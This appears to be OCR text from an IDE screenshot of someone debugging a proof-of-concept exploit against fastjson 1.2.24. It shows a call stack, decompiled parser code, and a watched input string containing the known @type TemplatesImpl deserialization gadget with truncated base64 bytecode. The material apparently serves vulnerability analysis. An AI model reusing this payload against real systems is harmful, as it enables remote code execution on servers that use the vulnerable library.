 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - DefaultJSONParser.class [Maven: com.alibaba:fastjson:1.2.24]
fastjson-1.2.24.jar com alibaba fastjson parser DefaultJSONParser PoC
项目
pom.xml (fastjson24) Test.java PoC.java JSON.class DefaultJSONParser.class JavaObjectDeserializer.class Main.java
通知
反编译 .class文件, 字节码版本: 49.0 (Java 5) 下载源代码 选择源(S)...
1290 long time = lexer.integerValue().longValue();
1291 this.accept( token: 2);
1292 this.accept( token: 11);
1293 return new Date(time);
1294 case 12:
1295 JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField)); lexer: JSONScanner@711 object: size = 0
1296 return this.parseObject((Map)object, fieldName); fieldName: null object: size = 0
1297 case 14:
1298 JSONArray array = new JSONArray();
1299 this.parseArray((Collection)array, (Object)fieldName);
1300 if (lexer.isEnabled(Feature.UseObjectArray)) {
1301 return array.toArray();
数据库
Maven
调试: PoC
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.pa
deserialze:45, JavaObjectDeserializer (com.alibaba.fastj
parseObject:639, DefaultJSONParser (com.alibaba.fastjs
parseObject:339, JSON (com.alibaba.fastjson)
parseObject:302, JSON (com.alibaba.fastjson)
main:37, PoC (org.example)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE ...
this = {DefaultJSONParser@708}
fieldName = null
lexer = {JSONScanner@711}
text = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQANAoABwAlCgAmACcIACgKACYAI...(显示)
len = 2221
token = 12
pos = 0
features = 132061
ch = '"' 34
结构
Bookmarks
Version Control 运行 调试 TODO 问题 终端 Profiler 服务 构建 依赖项
已到达断点 (2 分钟 之前) 1296:1 CRLF GBK 4 个空格